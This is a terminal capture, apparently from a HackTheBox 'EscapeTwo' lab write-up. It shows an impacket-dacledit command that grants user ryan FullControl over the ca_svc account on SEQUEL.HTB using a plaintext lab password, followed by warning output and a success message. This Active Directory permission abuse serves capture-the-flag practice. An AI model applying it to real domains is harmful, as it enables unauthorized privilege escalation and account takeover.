 ┌──(kali㉿kali)-[~/Desktop/Active_machines/ScapeTwo]
└─$ impacket-dacledit -action write -rights FullControl -principal ryan -target ca_svc 'SEQUEL.HTB'/'ryan':'WqSZAF6CysDQbGb3'
/usr/share/doc/python3-impacket/examples/dacledit.py:101: SyntaxWarning: invalid escape sequence '\V'
  'S-1-5-83-0': 'NT VIRTUAL MACHINE\Virtual Machines',
/usr/share/doc/python3-impacket/examples/dacledit.py:110: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-554': 'BUILTIN\Pre-Windows 2000 Compatible Access',
/usr/share/doc/python3-impacket/examples/dacledit.py:111: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-555': 'BUILTIN\Remote Desktop Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:112: SyntaxWarning: invalid escape sequence '\I'
  'S-1-5-32-557': 'BUILTIN\Incoming Forest Trust Builders',
/usr/share/doc/python3-impacket/examples/dacledit.py:114: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-558': 'BUILTIN\Performance Monitor Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:115: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-559': 'BUILTIN\Performance Log Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:116: SyntaxWarning: invalid escape sequence '\W'
  'S-1-5-32-560': 'BUILTIN\Windows Authorization Access Group',
/usr/share/doc/python3-impacket/examples/dacledit.py:117: SyntaxWarning: invalid escape sequence '\T'
  'S-1-5-32-561': 'BUILTIN\Terminal Server License Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:118: SyntaxWarning: invalid escape sequence '\D'
  'S-1-5-32-562': 'BUILTIN\Distributed COM Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:119: SyntaxWarning: invalid escape sequence '\C'
  'S-1-5-32-569': 'BUILTIN\Cryptographic Operators',
/usr/share/doc/python3-impacket/examples/dacledit.py:120: SyntaxWarning: invalid escape sequence '\E'
  'S-1-5-32-573': 'BUILTIN\Event Log Readers',
/usr/share/doc/python3-impacket/examples/dacledit.py:121: SyntaxWarning: invalid escape sequence '\C'
  'S-1-5-32-574': 'BUILTIN\Certificate Service DCOM Access',
/usr/share/doc/python3-impacket/examples/dacledit.py:122: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-575': 'BUILTIN\RDS Remote Access Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:123: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-576': 'BUILTIN\RDS Endpoint Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:124: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-577': 'BUILTIN\RDS Management Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:125: SyntaxWarning: invalid escape sequence '\H'
  'S-1-5-32-578': 'BUILTIN\Hyper-V Administrators',
/usr/share/doc/python3-impacket/examples/dacledit.py:126: SyntaxWarning: invalid escape sequence '\A'
  'S-1-5-32-579': 'BUILTIN\Access Control Assistance Operators',
/usr/share/doc/python3-impacket/examples/dacledit.py:127: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-580': 'BUILTIN\Remote Management Users',
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20250217-074639.bak
[*] DACL modified successfully!
RYAN@SEQUEL.HTB